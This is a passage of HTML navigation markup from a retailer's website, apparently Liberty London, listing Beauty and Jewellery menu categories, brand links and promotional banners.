                                    <a href="/us/department/beauty/discover/the-bath-house/" class="d-none">The Bath House</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=beauty_perfume">
                        <a href="/us/department/beauty/perfume/" id="beauty_perfume"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Perfume">
                            <span class="d-block">Perfume</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/beauty/perfume/womens/" class="d-none">Womens Perfume</a>
                                
                                    <a href="/us/department/beauty/perfume/mens/" class="d-none">Mens Perfume</a>
                                
                                    <a href="/us/department/beauty/perfume/discovery-sets/" class="d-none">Discovery Sets</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=beauty_skincare">
                        <a href="/us/department/beauty/skin-care/" id="beauty_skincare"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Skincare">
                            <span class="d-block">Skincare</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/beauty/skin-care/moisturisers/" class="d-none">Moisturisers</a>
                                
                                    <a href="/us/department/beauty/skin-care/facial-serums-and-oils/" class="d-none">Facial Serums &amp; Oils</a>
                                
                                    <a href="/us/department/beauty/skin-care/cleansers-and-toners/" class="d-none">Cleansers &amp; Toners</a>
                                
                                    <a href="/us/department/beauty/skin-care/spf-skincare/" class="d-none">SPF Skincare</a>
                                
                                    <a href="/us/department/beauty/skin-care/masks-and-exfoliators/" class="d-none">Masks &amp; exfoliators</a>
                                
                                    <a href="/us/department/beauty/skin-care/skincare-tools-and-accessories/" class="d-none">Tools &amp; Accessories</a>
                                
                                    <a href="/us/department/beauty/skin-care/skin-concern/" class="d-none">Skin Concern</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=beauty_make-up">
                        <a href="/us/department/beauty/make-up/" id="beauty_make-up"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Makeup">
                            <span class="d-block">Makeup</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/beauty/makeup/face/" class="d-none">Complexion</a>
                                
                                    <a href="/us/department/beauty/makeup/eyes/" class="d-none">Eyes</a>
                                
                                    <a href="/us/department/beauty/makeup/lips/" class="d-none">Lips</a>
                                
                                    <a href="/us/department/beauty/makeup/tools-and-wash-bags/" class="d-none">Tools &amp; Wash Bags</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=beauty_body">
                        <a href="/us/department/beauty/body/" id="beauty_body"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Body">
                            <span class="d-block">Body</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/beauty/body/bath-and-shower/" class="d-none">Bath &amp; Body Wash</a>
                                
                                    <a href="/us/department/beauty/body/hands-and-feet/" class="d-none">Hands &amp; Feet</a>
                                
                                    <a href="/us/department/beauty/bath-and-body/moisturisers/" class="d-none">Moisturisers</a>
                                
                                    <a href="/us/department/beauty/body/sun-and-tanning/" class="d-none">Sun &amp; Tanning</a>
                                
                                    <a href="/us/department/beauty/body/body-scrubs-and-exfoliators/" class="d-none">Body Scrubs &amp; Exfoliators</a>
                                
                                    <a href="/us/department/beauty/body/body-oils/" class="d-none">Body Oils</a>
                                
                                    <a href="/us/department/beauty/body/wellness/" class="d-none">Wellness</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=beauty_hair-care">
                        <a href="/us/department/beauty/hair/" id="beauty_hair-care"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Hair">
                            <span class="d-block">Hair</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/beauty/hair/hair-treatments-and-oils/" class="d-none">Hair Treatments &amp; Oils</a>
                                
                                    <a href="/us/department/beauty/hair/hair-styling/" class="d-none">Hair Styling</a>
                                
                                    <a href="/us/department/beauty/hair/shampoo/" class="d-none">Shampoo</a>
                                
                                    <a href="/us/department/beauty/hair/conditioner/" class="d-none">Conditioner</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=beauty_brands">
                        <a href="/us/department/beauty/beauty-brands/" id="beauty_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Beauty Brands">
                            <span class="d-block">Beauty Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/beauty/beauty-brands/byredo/" class="d-none">Byredo</a>
                                
                                    <a href="/us/department/beauty/beauty-brands/creed/" class="d-none">Creed</a>
                                
                                    <a href="/us/department/beauty/beauty-brands/diptyque/" class="d-none">Diptyque</a>
                                
                                    <a href="/us/department/beauty/beauty-brands/jones-road/" class="d-none">Jones Road</a>
                                
                                    <a href="/us/department/beauty/beauty-brands/le-labo/" class="d-none">Le Labo</a>
                                
                                    <a href="/us/department/beauty/beauty-brands/liberty-lbty.-fragrance/" class="d-none">Liberty LBTY. Fragrance</a>
                                
                                    <a href="/us/department/beauty/beauty-brands/sunday-riley/" class="d-none">Sunday Riley</a>
                                
                                    <a href="/us/department/beauty/brands/skin-rocks/" class="d-none">VIOLETTE_FR</a>
                                
                                    <a href="/us/department/beauty/beauty-brands/trinny-london/" class="d-none">Trinny London</a>
                                
                                    <a href="/us/department/beauty/beauty-brands/westman-atelier/" class="d-none">Westman Atelier</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
                <li class="navigation-links">
                    


                </li>
            
        </ul>

        
        
            <div class="navigation-banner">
                


            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="38a7e1d66737f53d653e58b3cf" -->
		<style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/us/beauty/featured/gift-sets/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Valentine&#x27;s Gifts","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Valentine&#x27;s Gifts"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-1-Beauty-Valentines-Day?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-1-Beauty-Valentines-Day?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-1-Beauty-Valentines-Day?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Valentine's Gifts</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/department/beauty/body/wellness/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover More"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "The Wellness Edit","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="The Wellness Edit"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-2-Beauty-Wellness?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-2-Beauty-Wellness?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-2-Beauty-Wellness?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">The Wellness Edit</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover More</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/department/beauty/featured/new-in/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop New In"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Just Landed at Liberty","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Just Landed at Liberty"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-3-Beauty-New-In?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-3-Beauty-New-In?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-3-Beauty-New-In?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Just Landed at Liberty</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop New In</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/brands/j/jones-road/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "Brand of the Month: Jones Road","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Brand of the Month: Jones Road"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251206-Nav-Ad-4-Beauty-Jones-Road-INT?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251206-Nav-Ad-4-Beauty-Jones-Road-INT?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251206-Nav-Ad-4-Beauty-Jones-Road-INT?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Brand of the Month: Jones Road</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>
</div>

	</div> <!-- End content-asset -->



        </div>
    

    
    <div class="shop-category">
        <a href="/us/department/beauty/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Beauty</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/jewellery/"
                                    id="wc_dept_jewellery" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Jewellery">
                                        <span>Jewellery</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/jewellery/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Jewellery"
            tabindex="-1">Jewellery</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/jewellery/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Jewellery" data-category-name="Jewellery">
                        <span class="d-block">Shop all
                            Jewellery</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_jewellery" id="wc_dept_jewellery_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Jewellery Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Jewellery">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=jewellery_featured">
                        <a href="/us/department/jewellery/featured/" id="jewellery_featured"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/jewelry/featured/new-in/" class="d-none">New In</a>
                                
                                    <a href="/us/department/jewelry/featured/trending/" class="d-none">Trending: For The Love of Jewellery</a>
                                
                                    <a href="/us/department/jewellery/discover/alternative-pearls/" class="d-none">Alternative Pearls</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=jewellery_all-jewellery">
                        <a href="/us/department/jewellery/categories/" id="jewellery_all-jewellery"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Categories">
                            <span class="d-block">Categories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/jewellery/earrings/" class="d-none">Earrings</a>
                                
                                    <a href="/us/department/jewellery/necklaces/" class="d-none">Necklaces</a>
                                
                                    <a href="/us/department/jewellery/rings/" class="d-none">Rings</a>
                                
                                    <a href="/us/department/jewellery/bracelets/" class="d-none">Bracelets</a>
                                
                                    <a href="/us/department/jewellery/charms/" class="d-none">Charms &amp; Pendants</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=jewellery_fine-jewellery">
                        <a href="/us/department/jewellery/fine-jewellery/" id="jewellery_fine-jewellery"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Fine Jewellery">
                            <span class="d-block">Fine Jewellery</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/jewellery/fine-jewellery/earrings/" class="d-none">Earrings</a>
                                
                                    <a href="/us/department/jewellery/fine-jewellery/necklaces/" class="d-none">Necklaces</a>
                                
                                    <a href="/us/department/jewellery/fine-jewellery/rings/" class="d-none">Rings</a>
                                
                                    <a href="/us/department/jewellery/fine-jewellery/bracelets/" class="d-none">Bracelets</a>
                                
                                    <a href="/us/department/jewellery/fine-jewellery/charms/" class="d-none">Charms &amp; Pendants</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=jewellery_brands">
                        <a href="/us/department/jewellery/brands/" id="jewellery_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/jewellery/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/us/department/jewellery/brands/maria-tash/" class="d-none">Maria Tash</a>
                                
                                    <a href="/us/department/jewellery/brands/marie-lichtenberg/" class="d-none">Marie Lichtenberg</a>
                                
                                    <a href="/us/department/jewellery/brands/missoma/" class="d-none">Missoma</a>
                                
                                    <a href="/us/department/jewellery/brands/seb-brown-1/" class="d-none">Seb Brown</a>
                                
                                    <a href="/us/department/jewellery/brands/suzanne-kalan-2/" class="d-none">Suzanne Kalan</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                


            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="6074c9a2dbc957607bdb023167" -->
		<style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/us/department/jewelry/featured/new-in/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Just Landed","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Just Landed"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-1-Jewellery-New-In?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-1-Jewellery-New-In?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-1-Jewellery-New-In?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Just Landed</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/brands/m/maria-tash/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Maria Tash","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Maria Tash"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260101-Nav-Ad-2-Jewellery-Maria-Tash-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260101-Nav-Ad-2-Jewellery-Maria-Tash-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260101-Nav-Ad-2-Jewellery-Maria-Tash-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Maria Tash</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/department/jewellery/discover/alternative-pearls/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover More"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Alternative Pearls","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Alternative Pearls"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-3-Jewellery-Alternative-Pearls?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-3-Jewellery-Alternative-Pearls?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-3-Jewellery-Alternative-Pearls?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Alternative Pearls</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover More</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/department/jewelry/featured/trending/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "For the Love of Jewellery","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Trending Now: For the Love of Jewellery"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-4-Jewellery-Trending?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-4-Jewellery-Trending?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-4-Jewellery-Trending?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div><span class="text-cta akzidenz-grotesk-pro-extended">Trending Now: </span>
            <p class="heading akzidenz-grotesk-pro-regular">For the Love of Jewellery</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>
</div>

	</div> <!-- End content-asset -->



        </div>
